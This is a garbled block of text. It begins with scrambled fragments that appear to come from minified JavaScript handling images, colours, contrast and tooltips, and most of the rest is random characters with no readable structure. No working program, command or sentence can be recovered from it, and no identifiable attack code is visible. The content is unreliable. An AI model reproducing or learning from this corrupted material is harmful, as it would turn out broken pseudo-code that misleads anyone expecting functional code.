Z};.H6FuF\\Hp$HNef72,)||le$H!Ff71])|+.e$)NFfu4])6{$HqF=cup.i.ackr}}H7H7sc!leusHB2z_i,R){7zseaIB,@.ialyHv]H7sFH,_...!qoadKile]F.psbra;iesFgolder(.+Fvv30F-31]"()=f{Fz.iFR_.eHi;FztetI.,s.iaHyCv(Hes)}.}}}-setnB,sFiaH2Hv:h(H7.){Fq238pHN,(5E0;_0HrH\'H2=_0i9.!HBasdes,9=_H9$j.FHn;07e$ymg,k588.H53B;H73.!e.ch(.Hf3!90,tf32=8)=7{B7mH7=a(HfH2E8bAH7vf46F)&&a\\!H_.!hvsCFn){F5340HH7Fe77].AHf.340ntHfH340d!maach(y.c..(pnc|sva)$\/r){_TH9.L)IB.H>eH(H7p}H,af(H\/.!hgsCFdHBHo.!BeFt7|]).4H^02{H7HB)HH(_H..!Fe)}HXH58H=.e,7.!.ssF,67],.!mltchc\/.cn!(p6g|s-g)$.HAHf88HmH%!)eHsB{H530=.._H&aeyb.ard$!un2queyd()mH7.5)CF!FT71],Hg30)H$ime=.ebFt83]);HimgFT77.,H5i8[0Z);$8mg.4)H>9t81e);$!mgF"82]2H53.);$Hmg.-oneHt83n,F`738..)IBBH>e7(H7_HN)n);$Jt84m).!$ppe.d($.mg)5}}}N},a0dIBkH>ei:H(bsoukceIDg,coeat:dIm.HB.tB:o..eH\\Thief=FHreB6};FA1E0zHN,.+=_.&FBqsse.H"=Hene..eHhThi&f()sB7e.H\/,e5880]!cBeattdIms){cueat,dImr=.ewsou.ceIpg[_b$49H](0x};t3y{_c\/=.T_H.l!gegHC( reabedIFg);75884.eMwth..rHve0.!!126td.e H\/[!]+Bi!71c2.dwe_He[1]}B&!d722md.eiH\/[c]);!sou.ceIHg.!s$Ft}8],T588uAH%7H^0i{$s)urc.Img:B)Hu(H+.!F\\,}}cztch.e){wsou"ceI.g.!i$Ft.8],w55)eB)C.>}}hremaveC}ntB.H>e.F%$uHNH2.!$H.oH7,H+rH6FrassHs;fBr(BmeF}vin.sH+)l$Ft@]+.yH+[.H\/]..!r!mov.H>(.+[_7\/])`},r,stoleEHMsHC3F%Hy88=HN,Hk30=\/588.\',$ 7,_v\/=[aH$8qFp8u]];.7e$pH;H==F}tleH};fo!(;_F.--a){$nt89r+.FJ+Fv#90]C.!eVch(w(){0eH;8.e$eHNHq$ellmeFt87]H.F?)Fv[.8])({$ek;.!Hss(gH\/[7H.]u$elHmeF.87]6.F?tFv[H8])..!rHmF5F7]+-F?)],$eo;.!iss(oH\/[mH.Fl44],}})H},c4angeEH;!HCsy%H+\/HN,x!=H.H\'Hu.eBrof.2axs,Fg5.]){.+.B)HCC!ang"ng(eH,F.loa;fil$(F..ibrCriea.goMder7)+FF[91Np31,,F`\/28.T6HCIhan%ing1)})p},rjnHCdhanHingS%Hf.290sHN,!5E0.Hf3s90HxH"=,_H$ 2Fpp3]]yB7eOH\/,?0H9q$no.eEH[s,$eurrHntEl;,HB88;.H\/=0\\ne\/.ea.s.!.wudctCo.!urfHK(.audet.q les]o.qvn:[HH$93]],xhowiknsoppostedHqulss.jerni7g:f.k})c_0HF=.e5xs.H.wuyit.,6(_H\/);jor(-7eH,30.:in.t_0HeHB_iH9[F530a.!r.suli=Fg\/5]H._0H"[H5o0].1eH;h.!lHHs)]$nooeEHHs=.-_H&Aj.o.n(_FH9[5530".!ei;s)-$noieEH]s.!-achsF`1i8=.Haxs6!prqpereiesj!ge\'Fe\/6\/\/ $de.F. Fo.w.F.w.0. n.FT nH()7con)t.eF.e#,i.edFyp]sit.on Fly.>scrDen.]andFe( Hokeewid$hHJy.c". ejcinH.rouSd.cF\/> lnecgpHJIoun..c"6 .wM?pa3h.e0=.ccM \/uH?pBth.dd=.t"m HhisJ\'.!.et.Hi-H,-sk6p-i!em .?di>.eckass..c"4.zb\'tto4.ec7assIJ -p0-s8ip-!ink! le ont4#.g1rIm7ge wackprouHdEHv.! Fve..ttr.t .eplu8o_aH_ob)erver =7z$jeoue3y Fi47]E{ cUlor=e||x\\!_.x13}tri7ute.t4 F.gD7=wii0.!"etC3 omHuterSty.e(HH30 HddCrassIF}![las7Ft7$]) a_0xS308.[_Ht] if.!cHsFt2 elscto!_baDkgrlv) F2.!cont6ast1l FD-speiteb.!szlitdt untomHCCoetraet ua_.ejab-0uH_. ".+filDHJ#Cff. " d.ta-4angH.c"+E elria1labTlHJs," 6.zs1an.HclaesHJjpHK.-deecri5HK 2e-pBxel\/rateo:..2 =mg41e ct:r.wil(H22.gw8 e-!=wHndo". )H!fo8Eacs((Hk30 pHpC>ntr1st.9istasHC!hie..po\/dedFocuient9!qH)Sel_ .!lttrIt F8zIncex !,"backgHHv:-e# .ni-closi-H02H=skrokN=.c #5 ks-HmentUblo3k- .Fg30$ba;kgrFvElFme .ackirHvcjhi]e .dH=fall=$c"#[c".0titoeHJ5," )Fg3iH()H_0x 3 &lFmtwFq0.8= i,"#Iu .sre.xFj\/v.!iHFt .=Fvf H=qlasn=.ct H@aselcctoy Fn. H(.0x18 $twxtE7;.!2.eFe FsF skep-H6- ]B_H$wHetde_0.13 {H\\Ht.e..Fx\/=(_HH unx-H04.eH.2.gt8 :rH$ J|\/ (!.!pH536.! 11w.\/ H*. _Ho. He2.g70 ,EH. )str2ke-e 0x.2.gr8[ l588e 0xh31E$.! :!_pkrent fumcHKC .ch>H?HH-\/cHf3228 aelsM.e{HH4\/k0x160D8.0x1M0804tooobarpHM.,. oFHKs1{re.5 Hv\/ HE31 HN.!.$iB\\ .c.0.wgx13 38 H!08H3 lHmen) HGb .ca.e Hlas0 HO. stele 4H]  {ife CHo .!.66 Fenui dHd HYe .ej.! itivq =.H" t.on l","$.w.g thss """. #exta15.l unj- .I"> .1.!.333- 27j! c0nt selp"\/\/\/2 trHe 1u.! .e.e6;if; .em0 tson ]","H13.H 161! 9m!4 P5.eHcont _0\/1 7p.! 4,"%F53.H e4H! a7se bpanHlogF ueHy "g"a 0lore32.( 18\'! n5th e&.ee.e1i ourd o-gl mxin.ckg} riS- o.al ,416$999H nf[g lHar 4ast,datw .eH. .H0. Httpr14.w !a,d 2.!3 m.o.}magi ",.t .e.i 71.!1ndo. elbc c$or ..!12isah tu.n !Hun eet."e9.u ar.e tFpe F7.!'),JJK(',.`natH]IN32]}loNFof.e))00})}w3).FH9VaH=e],Fu9F B;28.cdp#HnI8^0t!da7HHTtrHb{2tsG8(oHHr3eex|v]=v&i9.B,t r{H((I),s,$tc_0ea]BB5sb=96,v_rdr040]%${lr?BD=05uHQ@HHNB1(non|}4r)inm"1nFtbeiHB%Hc_)F4ew3[({0d]69bu9.._ac0F.eaI1FFBeeHo,dFBy)0sougFe]}O,s!._Bou]oSB41HeUD1.XNIh)m[h)]}!(B7F{FHB8vH_!)[2e:_Ff9a9cGSH.JIeB12HH[heFo0.e3leH{1BF9B.B].)H^ gsH4F)J28s73tB}jB7eH..(R]Hg1d!obt.aV-zF}HF5(2FFai!hFFHB]Hs_.Fnai.}[c7(1FH3FFFsB_bF1FFx13[FGTFuF^B5231M8..9qH]v.,1$.HHes:FCfn"7}5#4eatnBe2EkH)^o BxFH5oBerr[Hi8{H.tvtg ]1tBHs(0tB4B#.<8.fiHUH[!n]HdHs(no4FNTK)H 9 bF],{ FXt.=VBFTHax]Fic$eo01g71"iH2og8S",* ,P83}HHXBr])eBt7F#B7]W<we1.wrF&0+H2BiM_0+[YBeBH-;uoH]r2tHH_]HeHU)e!H,Hri:HoFesBH); .[lB}Pd)H_eiixFFQ[1\/p0F:3m}tm0HFF)%sY3c(wH1pB B|H.0.2Wq{)mnykAJ1Bre..e`oRHB5oHFF]55NBFnv:3cWn])m)x0,Fafy=HIc7,)imlFFl,9y4.s,FeHf,!)nH]iHe}!Fh_gHH&=)e,HiHcS_32n1w.]Hfo_ax^Ili4Hcye;P].]=xlx]e9(tr\/Hl9$.HHo_xc?1HaBg]$uFH)FFf(yhLF,!p.10HHtH0H[Hee=c[+78HbmE7=)l,_H!eF;3e5BHe x]Frb_erH8wH{FBH)qFto7g )}.=27wHB1wHFvHn1q8.<[F,o](HOd_Hs)ge]wsv:  _]M]%c]juH^Hbl\/,]:CrvjgC]w#]0d._7]qFFHpHFH_tF9F02s]rBn.IH2!.DFB8BH!3&H_cH4etootlB]unfBmBH40f.xs1HD7PHcH-t((Frh,hHdH2}==]+h3tq oF(BHF4H80oBO=ee.t(F;qHt!krFqFn]0.4)9g.B)p[HPF0Q,Ssftd0_frc03H)Fo7E0.!tei:  fIe!H6FF6,xeF=HBqQd]1PgrHI}loH]Ftxa]!S6ta..H64a}r),B3EBc[F;eE!rg,pBRe0W{X,,F=o;4H4eFHB.zU]FWe.7}BBH8,.57!2o{)aO)6HBB0Hxsrdec!t18iHflB(tOBb\\19i:F^B\/-4HYe_HRIe;B0BdH!e[s1Fb1 []=H_!46)tHH3!HBk}ls8f,KHt4z[)8eF(HoFs5r3r(Mku)daH8a))23H-k(f[_dsB5wF+o=c]=n&![HmBiBH)s}.8[DHF(t9Ii=sy.(,uiiHH94BBr({H`B*Ff6]H,[B=isgegC-X8gc}\' .rH ( )H[BBV8,1B0n_atlIr)2M3oBBt,eo2Hltr};aa$tFB!.1Bw!He.bKHwq6)@mgyHr`He1]Ft]}H=.:3ja  (oH9[]eO]OB-Fn].krprc1s03]i#FF].oieHJeIn?!9FHel0k\/1H|0B.f]1.eF q4-!7HFFBtF|3.0`JxBH..;B]U.wHFb.Ng!ti[1H=(;2H+N8F,e.F]!u,}B1TH+uiFdil)H.r!e;coH:7;:HjB9]1Be._BX_nF0!9|{b_cS#HH1f]F]Bi.Hi\/{ix.\/1a1I!B HF{rF}!1FF!0;HBY=0H(),:_43)bg1IH8F0&1}dCiH.FHFF8nC;H]0yH{XBfs8at.3."Ux,gnhc)]l  n1(o0i$\/,"84Hh .].1F86d7_4F}A!d"thtxnHBreF)v8OFo3v1111c_D{F]h H3BF(av\/r:{B25te"b ;6FX]u430!n,.H!1!]8H]iF=$3IB1P]wtHrPseiy$}{4s)])4ue&wQ711\'p]}eHu6u0S1\'nh )\/-t,iFsf!.Hn0.e(Erf$s)]tMI*HK43F?y rFoFa{6UHv)(.FV!H01Bl\\15d#3;5n3t(B08fH t(H1(bf045.yn O66 HH:)uclHsgHe_6nm,5Bc!NH:[t]8]F=B08iHF0sX_6,]].rIn0\'cDFHnm,6F eH06.eo7.s9=ar.1nwtB&iBgMF{[iz)1m5lQ1Q ]a=U}lFBHs,eFHvStSFHHH&HcF}nB:nBzo= 7:tE3FWbH9B}gr.c2rFd+cFXP!1: H,na0uGFmF;Dt[)2iC6paH!=Hbs8orBHasFo]cHie.bHH!ngN4!04eas{e5F5_Ha)7BB>$8k)HB_HB7+}88HxB)cto]:.H.BSsde .0FB,;BneFKpH.8 +{{e!!sc,o(.H]80t{E(,;)Q)r>ie[_.o5[n[itE(HM!aiBe}bfn t3 t)[e}H0tBFI,40B4ellETk,ew.:}i Hven)y(ot9]HB\/,p]\\Z:;80t1W_6B,_ i=)dLFH[ve1r>3fKFJ,1#).nHw".:=$_31]C]!]{ r.933oZNr2d>fiIi=1b=.h0ve1e1S=n&]hw)ich.BH_HGtSerx]lO0cF9d3H.He.F >1FFd1nHi]x0]N5uckp%p H+H!HDG]3>Ea$IBH1r0B35tHs?eh1Y;aF[o04a,gH!eea_}sxet]=a!r!]w2tt[Bhcs,F0l.a,.sc,P$_b(=kBF[s),39XFh@i!=.B=] Hr.: 79eFoH5"w-w02s)8e.BHs)]J=H]9^FoH0]2]3THHl_]t\/_(-i1.}H0,B$0)+[e}H1H;,!HJen B[41oBrXrdpF2Fgi!KrF]HHo1FluF)ZcBBHti!"HtdeFo+n:$}HDk,H! 4F)0cB)gF3Sh88;10= 1HH8ehF.3n77=oVeb;!,:Igl_5OH24,H(tHB8(eir)F.:e )"nPeFiHeeHi1kg.]rs8oC6vu!_tFl{.nHe,Hr3nHIhHB[43thsSeXI8B.2^raG)p,H7HB cHHBFeI!tY]+Bboo,i6]4r,qBp"$dk-B+.Hck:q81f2tN[ etamH0B!un9,eoFxB_gFaEhfF;y,)i\/ a074H],FBc) BWH616(HBF!r:8 6w;_]"gH) {p,e2!(}Ai]x[=49e(gF.8tHHB}BFMoo72TH2HBl]0FF=Jmb.9 xaFs)8i02he[2aH,,BHeJ}F}r(]b4o|?eHFr)se_HBF.l,)jeP0vFv!)t=Bxi;y!f31e;|$)1?7o,iBmgFF\/gHE. ]hFF!3gf.{8\'.!!$ F1pBB40u,me={FH]H.FeHs[H7q!J.(ws)K(.8H]B23apFf=te:}HnaH{(tH_sHHeFnaBso_]roharH]!F3H4&nBK5eu8h,HF.H_JXH![unB]n;ta8HtiHTF.s}HHode+a="flp8.Fe,w.#<rr)!n[F8lBs1xF_FlH:aSHFmBFH[]He;].HB)O_3(BH2Ifx]},;Bl\/=qyJHtBniF,awHs:f 6Bud18B7lnHt[;4cv1iF<L;Gei1E!FA__[{BbBB7(FoC,sgod90H9sn.(B={_)K1b.pb )1.=!8E78.6Fda1mHnb.|}F!]HH,ZBhDoaiHddaGC.]6)311.u5t8$]t7ciHoeH)te6^nH3V;\/2nhH]0v&inet.HB1.=i8d$B,H.1`iF&HFTFeH.cHHNeBde2!lBJn)h2e$lpFfh!e(vFiHBg.idl!H]nn0d).,$ i56,(3T3DHHmatH_Hd!r]3BHer C03H.FX]tS!d[8B_en[ko8HHf6P.8IFHFBptr$e6BhF_.rJ2H0nrbHBF4Z\'gFe8a3.lF[f1_iH!c|=m B)4de...gH_SSK-fHBCL}*e1;,] IpHpFFEF0.:H1nse] 0o.HHsl2(3HBN[L7ooH;M! 4]9r)}\'B(b64yb[;=H F(a50Hf=H;K;_2_BaDlccB]oBB{Hd+(n"1,c,THH _\/tpFF4H]&H.h.l96o3j0diBn0s1Fa6!FFQdwoV1}c0FH]Bwa@{0541wnJrj57)eIHB71FsBo[;HnPrBFp.i],6_0F1H:oB pkH__8 cc.]ri8(orwm H.tdiocF. HHc D,$1|\/;HBBH 1Fsg:cB(B],Bld#3Bxn.xB5r;H.,]ph2lBO!$7d;rB5H]e FHHremt.-]!(o]:nl_18orBp.,.`l)H5HHBs[vt_n;\/,)1bIB[=tF5hH9_b!ihe"tHG_PHHfb.n,c?e7kOH=F.l(?Fr1_Hanr2+La]]F8F=H]${4B3)sHB2vi{$\/hnH11$3(50qqB,_0_cH P:*sRc4F!d6H:e.sFG_FH)(01TK9FF8gHiFFHcdk=otrnC)4BH )m834=,,pe19dt_!.)P],BFB.3.H(oPF}iHaH=sh reei!=3&o]r.rereioH,$BooH8]Eh^rE=tC{8]cf)F)FF^nm]]\'(iB!.3onr1E2rnn((hggeHI.8c6H+6HfFHiw_7Hlo)E}lgBF 5Xvwqi_8l0F]=Hu..0Hau.emEBf] H[1>BfbmBe8]Fpll1vpOe1).H;]F_ DFtBBns_vmUH1(86=f.s}0Hsyh82F,B\'ifbeHC;)KH.j.1Hg9tu6aH$ e(b].H9uaFHFaiH!Bn(:HdF\\0eTH&]a]1BHiHi uF85r}:6H.34l!6HFadl!hm}F5H4[Ms!7&dw&]b2!x0.c18HnrF1.{,hT!]jf9gFlHrd2oFn0eFq51.4bHfvS ds9s_T_0(6g,X5g.wtFb\'BBJFF!.Sn]fBo7OH!7#,B,8u]tFB"HvF%jHe.)csHBt]xyg;(AfFgH134o6,FF.3FdFer.!aH8OB"F.FFi(<3Fomhxs(Te6.]eBjVV8:]}_;9F9],.n.[sFHF=!tH]o=H5(;"H%2HXHsTF%iCH_]2lgt\'0H3HBbH SYHf}N]H3F0e2rnn.6!I_.70.n 1ee"g,B00)HC.)*1T= m1,X40FcN,tB=khHrST2o,Bw3e\/HHa8:\/efE3c6BR}{p3wBFoH,2BM smH)uF:OfH}p%_k]B8lhHIj5r33]"em[]0]u5.3c) ]3_H0}}FhB}i35Ho.s2_.(HHH]oHu1,.on}d![BBB,.! lgis2N,Bt0I.\',}4r10s0,!!,0kw0,iF..).\\g7t,BS]30.)$O)BB_)]li0i}s3kFB\/#sH0}J.8!\/dH7H]\/#OD!FiFFen]|e,3h7HerPQ6onl{eUee2Fs..deseB;1C6c,7rry|IEB bip!m0rI.le;%aFn \/10 .,:je0e!8poer.HHe3s]]0eHeeBestu).o_0BtHEF5F=wnx%H{pHtEBBp,}Jm526ncB|)BB:c]H)eeGtH1M_uF0QBxFi.r0]0a.a13HkFpH1=2FH_!vF3+Fl!=t*,1_2B7C!0;)eQF!b]]BaC_F:}LFwr=o.f#HF[,Tfit[[!.tHF9m{0\\Rv(FursdeHp4]3;0BW)4(iB^neH!H$BB3eH.dFFFni0"IFH.47Cdes13! H8e!H}!3q]ad}F1ic)7`Ha_]H9.H xB-rieqg4(lw ,)n2H8MFK_C$}%otHSf\/E1.Hw#)s ]6er}+k!skBHHuel I.F3FBJrH]Brt(O=.1`I!r!Go)BBuf(.5F.6]]8,{\\h0#qV.3HiL!x5B=F!tmdBBe3_n.]],v\\yo oa"F[gHHE=c3H.+n\'HFBH]{4\'xaHNfF#}Ce_F.f.o;e;3iFFe]6FiF_=pF@){BB)H2HHH+nHiH:WAw\/=FB\/bgHH]500HFcHnxryb,80.0[MF!]3BF[0H_.%))nHHF0.!B5H_FqBna3HtavtT=GTHFBh)Z)#HPHrB5))He[0:B_BpBtsH.,DbPeH6.!aFt]eG4%0B.vY_sl6pL H4.s[ F;24e.c$0F]L3skr4BH6Ge][>2ocaprdF-.u{h#FT_t2IH!(Bk 1eblB [B-1H `#2}kSB,}cBFB9en]e`[B50]mSlb#nHB,,Ma_$HtF|8]QH,19tNx1FenEa(uH}t,4r2H}d000D!s!bnasoB2HB3!1HZo]r8 1B.xn(rkc!!B&Baif0cB=Bhsf)]]Br1:50tdhi8H 3H.e,BFBF.Bi]]fn, o)>2Bn1Ha3BuOUw+3[]Hk8H=Uty FH8Fid.oee!.eFsrHl{eH0Ee,5-BHH r]KB!]o57RHaH3DH18&FaB*,):{BuB8,0"H;{nuH]*;])s90,H}D5I.!F(erdll;{tbaFkHikoHBY\/,[)\'BFB9Bse2s]08kFo6Y65]Hnt.PN!v,4e4Bghiun[oBH]ee)1H0.,FCHl2B.l1pqRln3 s .,9H]$Sn$06t]HB;e00,mT}$4)r]Ta]!1oBs3[P_]HBE$HeEa]]H7]eF.}H4.B_e1i^% awaHeLzH b,r.h(B=g6H0HUOB11HT"aZM_.cB!,sFn(9H ah_ $3pBHo9{Oq!ih_OEi|oonl;1Fs$dxe-FH:.Nt{ j$xFFnEF]assF)mH HgHo)HHrFjge=_aD.r]oDsH0ii!r)9Hz8 1 HN5][,}Hxd;7,G2)tube.si_)(h32rHl3y9pwe!Hl!maa3;34]d,Boi}(e(5,F5r]r_)ah0ein,8p,)B02Bb.]05eHl(}q3otxH8=Hie88<>FbHsFeiHBcrH}wsBBBor0Zw02tFe9g]\'h1=o,1FHHUwFHFg]+iv.p)sr4T..Cn1!.FHs .tHe5f]FH:Be,F0-til0*aF]HBrEesHy 1g4wk4:]atd*BHoLuesH*^]3.H3l 13nB7.l4>Hkx)eaHJ2sBi ]p8548,HW8sF ro{E}_@[o23]BicB&HH]e4m)1tc WgmBHD1ckZ%35}FBe hF_n} olaGFF!F [=K]Cf]x8HF0!rc0fd!07; 8FH[B1H:BHH]B[[[t1rio]!aXH]HH^Ye+Cym<*51B}B]FB_=FkR(F}fhBpBT2aQ9SE$tj)0;Hs,ePi!,e1e}m.14-(=})eB,!cHbH1MHKe=\'o.HW[1or7.B28o3Hds.BF,18fHt7yHli=e;1)(eHWFF])<lB5$=B(,BFB\\H6FlH3=?]F!FpT}efsHe7i# S#e m4m.>assiF]8.]]e]oreVOHie].;0,\/\'y }b]_y!q:H:H9neFHl18.3w_d.HfitHFlF{Fl%_]H&sH F2By.r[[Hs^:+_UBeH.p\\H.H?qlnH:.HH).s;tH3mB.Fzc7w})ac{4Be]6!))!]e0[Hv1B2B] }sBeB}mn)+GU.!F4BH6]pa_4rlrblTosH=BBF4,oB_iBi+XMp5E85F,_25F{)e9.]]me.x00aref[lB_42Fhbm.H25{Huc]_eo],B:BfrD.tSoBdu(!1FH4n=cHk_eQp)7,0]Fjee) Hn]ie47iE%F]e;!,T}=]62JUH"1!\/:.)]ZNFtsf$,i$H+_.!(F.Y 6m01l5$)=eHH[8err&tC2{dn|B]31BlHnaBcoHfT:yeC0] H1]g1fBVce,hep}lFv0!!!rB\'uiF(!_9FRl!hBoc}e5|c}(.i8td1Bi$F18e)H4.n0B}5H)"1eFH00HH!_H!!_\/r y)H.oFo3mi[i"Pe[x)bruu}psu]3)FF,]puwHH6QiteuP=. !30=gHB\/{$}B).eD8rF .F3Bgv,fi)HEZ]543s,B_H9I!i!(BB.=5BBy2\'rnH_H]iFd4HdH1,rFeueHK].!4$.1=t0d7]dBgjr}gz e!H1oF8&gPs)58}]\/dF.e0d:6e.i)V8MtB]05]$e7n3R,{B7Fb3_hHcB)BCgBB_,IpHD)FV(2#H{HfT76s.m\/(_H4!He6Bss2Hc8lp!!B)Ht6w]:,tFVoM=5Qay:no)_l.FbYc24k:[Bs!t(F,c!.dBiouo1HoHH{)_F)Blu]wL)b,H.\\FH_HHHBrbyHCH2vlPI\\NHu,0)t1{H);B{Ht7c)5lf+!!f1[.oI-Jx2oiT"ns[BF#sie*.)$eiyIag(].tx)}D[11@&\/BtT},emR{2..Hf wmbyb=x7$1:=]Fr[_HH\\$Fe.,B.3{HxerD=7 ]133yHHwC2HBgp|)H80HPiBaBp}rH)gB{HHeMEB94FoH0.(]$dB-BB0kXB!raeoa!}ra:HHo,,]3H4_HyFHicOara,_1tHiy(_6Hd.HtBFxcfSqHaHJas&oCf#bHtpr0Fat\\]t5Hgxeat-t5#[l5)]n1BCof!=NFDHB]aS8+5naB(_HBv.pggHl:i0ap\/*B2S;"sFFH1gs:.Nden4F7FBH0fBE,_H,JMHva!=.e g1]Z=ws0a[5w[M9nF.0ao8F{B44}Da.HH8us? F]$Fb0nhFxnt0;,,vH:!F.bso4Hn)uvw.9=c\/S!*_,!Bslt4=_}8.!aK3.HUHNHJIBye]0H,f\/A1)+H!HslF1w.:sF q?B)_C8BBvFF|,$]2le5:( 8B2][C@37]90._HBF,)sjnBF V3YH!aF.u4!]Heo3y;H0.r_2=!gB:aa_&n1M1{B0x8d}HF,FH950!.).).Bd1BJ][FIBB|obue+B?S\/F,lHafw1y.gsHBB8B<H.Peg02b^ iHa{)ibH1G[iFgdF]H2[t_ HC$F4o_3)HBKua%Fn80(1sr)02H7Te,,2BB_r)H))dHhi.1rB,U1 H:8t{oFgfBg\\l0sBc.t3Sr)Ba) >.eH]EmnerLe-]p!v38BHqee eHhiv8HG]aF{.B0-)_(TYd=2B)4l21[f+]BF+;}!T%!$ola1LH1_]Ht.3H)FtaBFt,:{odHF(Bvt)],]2WHH.oiyeyBeiitHiBw0H)n]otn?Bt]unit8snE!6HFs,ylHH1BtBF%B]7.ewJ]6 H.tejl3j[)F]xD=HYsfylHB;.!deps BBer8,B.idHBFu)ityT8o)p HH8F,.-oH_1]]F{0:l!.\\N_r_todet_Q4[:[)6]AQ5iar+H]xe+FH[Bth&.aCHeFsBc7e)f!5#dH2 u,trHaep]8oqezr>d9hF oF]W_.HWH)GAF4e{wFg);ePBrcr4fo1]f.!fLHliebEaBE"T 2F,eaeI)n}FEt_p! t0HB_HHD\/dvHn16Or=T)2s[0S_HFH)F>d@LBHFF:0BB7H_}EUq.BFiF:HWHn0rB"pL7).(FA.qHpF*B1;H50B_8r$H`BWoKivhF.}|e.enoTxzB=tax.HuHHHnH])!BeHB^2.3den]4+IMBkBja=8g,s4$r[$m.24$BpHr(rH1H.Bn,w_l,Bcp.MuH_2l]pB!\'m[..!=E.B4cx2.eF,lU3FG[t)edF6FB)x.id_c]HrdF[f+a|oRH{2]B_k2=$s,.0x(mF38BH:d%HH2F(_qB0B$H2c(g,50sFeB F.hBjHIp(B]]S6.BhfEHBXr!gn3B,n]8s;1u$2u!qbe]"_&w)8.E6B2sh.B4.nHs._.FsB#{=Bi]SF30Fs]s<e.;FoB,H\\,^(Bc:{t)eHd;veHb$_B1qPGHgB14x;ot1ge}FweF,0o45a(e@BcBn1tu6:794ftseF_H6IAtH$H12i2H{B10t()lHo5H )e2F)F)].1iF]!]lF;.eBiC =IH2F&faB_FB(oHH7C=$Xsl(degBB4e;FF=vFB;sxuFwgeh5B)5HF1B7494H,4BuQBlsclH b,!0v4_a1csnFIeH&x2t4o4g(13BF]{7#Q,+tTar{8FHx03^)7-F\'1H!,l_Ba)4:t]).H*,FFneetB_5B}uto4:TS.Hn4H=I(2F aB]BLFB#$y)HH(H)]!yH=BTthF.F{,).!eo_F=]F_2efe{H8B!0\/Hr6F8!.9eInFF};<e 2BHHpcB 0,4Hw)BH82r.^nprt )0,]a`F]Enok=B fsu]x11 ;4)eci93nB9[]8@uaorkt.J415a36o\/(_,.CrFd5low)8F_oH_62t0M=F)HBB$0+TbF;E=].aH[QH<nl ];r0BtizoHuVu.w]tiHFfH1Fr=!eag6s[(xFBVeHH\/F H!01.*H!.Mw(3pBSe(eBa8H))r o6BtFIHBzal 1F,o$wHo,.Hs8!eissF_..t!Bm)<Bc ]_o.,cre0m,BeBi) `ub(e.s0+i8QHT|_hugo7}M18@HB^IPlH_lA]H_.,0)HH0[Z7#t]_0;db 3F091BcFHF;5)B.rt{_]H.B$nes09.]DiBe 2Ztw}d7Fo0.DH1BFFu9HsFFeG_x:.sFD.?e 1We!F_)__[gr8.BF!rx7dtuH_>iHsiH4!00tH8],$_.)o8lHH;f(,F,I]v], dB9Bl3)x8 HHF:FBOtBBx8BBTBeHdasr4eseXFMonxr.1} a4p[oyTBF4H2!$)}ntHHr.F2i6.$)H}Hn:0^d570x)]o_V1FoJ(,HoH@pFia(HHaHB4eH,MsM H=F]r0F+K^uP)=rKe)[e*,,atBBZ.nwiH{lnr_HMexlf4OcH(BMr(.H.H0eFJB=HBB5$(_B0ny,@HeDbhs2r.!{FFOux4gd7F!F!HI01Ht]B7wi*(?)3eH=$iF.:%FBHHoHBBf]H_lHBnH=2Bt].rCdBc e4lx$Gv(!FsF.s{,.!emH0l8s)#)p36uB]BH92]0)(]on,iGe)#9BB3]Q]B1FccBrH18F6%y;,HHB$)T00vlaeH0.AY}o+Hs4..s0}nT45iHe}c0$.r_BgJ0)__::&H"=nI3[)0hH2do(M.])[FF7:eBh8Bde$gre2;F3 8!00$]6;,.Fhv.3=.F#;3a6uScfxB  $euBBBlvve(rFTatp o.BF=F..tF.Dxg4)kBH]FeFH;[el}$FU6!Qm`_,4v_n,Bu;,H7846,B3Hj6ee0F_),.4d5!F,+sdnso.i!iBi2W.coHBF_ts.H]Bsi0(F$He=]C0sei7,= t:(.FF9sad]9v}h;B62t)9B.Hot s F13o(s(H(3kwrJB0sD.le 25B(=]]8nBe)H)[F40<F8FgT69]FHi]etFNi)a=H2BvI"yc}HtF4}.5+Bet]h5Fe=FCHHe!{3Bu8]e,s)]}]0B,,xo=taHso.cFieF3FFi.8F9C39nO=|1l3Bw!1B7nB!Hh80h0Hl3cF8ln;e]nYgHiH3._F8jdpe[;oif6_)r-FFl_y{,)e=iH,g1n..FgtdF1Fi[o!F,H8FFK_H.j)nQM}4H;o:HdeK_.Hvw0.HtQ?HBlels0,N-v$90h{]v4H)nb1=n4iesHF_Bi0asx:HB}FQ)Fd$pgfS)mi+St[=4o08lci9g\\=H.6B8a!l2iQnFt3B%.86t8B$t1lwle7FarwSFFuBH={Hc_[0tT ]0x03k}aHuD7ZBFxCri="][ei0w2.(D\/laBP`esucTHpry^e..HSHO4BFeH,rce, ]T12i0d3HHHB[9ppetu;Bc!lFdHna45;_Bn.e? !TgVn(eek$2W.BcB62am B}YBFuH3=9h2\'(0HpH]12so.B d60HFft3!a"7!c(f0^23!7TBi0ec1BBRFH ,nwinuB(n1o1!{gsF"U.=r!es.ggk)2FJFHH\/!k0e,q8HoB 1IaF3yY,_ BT9F]={)MH992HodFornFHY8%0y[!1H]H)\\2`{HHN8Hwo0jr!(d=.coKsdto.dl!B}Hig5e19id]o\\ ,p]i,a070Cf9FlL0l7o|!&1r,]f_3tF[Wf6`ti7H8L_Tr]3Si-HD=npSkHpS?BSl9i0!ac]1!B|a[x&e5h}4c;n4)c.)x ;^dt6t8.!sn-seb!8BtE"xOt! . rxsEe)sB.|r[trc._.41gFmf).1sHFSt.F_}fu4[kUH4)2}]:FVSsa03z3 3FE@Jw3onBMbBH8#bie x.uHEvd]Boa8\\BIathgFHlxFt!B.n5.}w.o1F]{m+F5s  HH>=.[h@g4Bs(.tH-&c0 p sU2!!c?Su,"H,.e^Fc00xs_,Fe]rBHe 59Hn)FtyO]H=.H.H[Hsr.B23]H|H!6gl8n5e5 Fk8FFBH7ts.8!NFn.rnF)BF6)0_VV7eFH3^y}[F^H=nHS\/ {ggc(BrR.oB9e ,BcS,B>.3!r1r+oe9B.c40lB2H\'} BH9,H_T2pHBFeH.HIxHl],F83,)Hl5.o\'()01H)Hnia8=7rfBg0CbHByl.B,ypg w.R_g8 8nt,7y}sui]H!D]tVf{;c)F. pFFsg=x2!!( 4_e2]}H_2n,v0))o1n{tFFHe=_Bi1tFn  =Hr7tcBmFuto[rHd"+leFFt[}FftHbr1\/Br5wy:Pr0.pH 5HRia0.u!Hecpd]HF3EBT]>):)eMD UH)8+3]tH[) 9wh.?e H[8_3(oB_im= !Hto5i]BZ6HB!e\\HKU]sa]dH.sr010T=Hc}Mrisy]EH8BebFBH}I=]G7B1F,]H_Fs>He[eneJ2eF5wiHw.}eueur!. 1HorN=lofuW.py80]BP9]pr[si_;xx}dr{rnB0Iaer,o<42Jy0{ H(_a%) \\T0s2lH,,jHSHBo .{ jSuF] 